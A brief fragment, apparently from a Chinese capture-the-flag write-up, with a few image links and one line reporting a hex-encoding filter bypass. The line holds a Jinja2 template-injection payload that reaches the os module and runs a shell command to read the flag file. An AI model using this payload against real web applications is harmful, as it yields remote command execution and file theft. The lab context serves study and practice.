 还有大佬用的hex编码绕过{{lipsum['\x5f\x5fglobals\x5f\x5f']['os'].popen('cat /app/flag').read()}}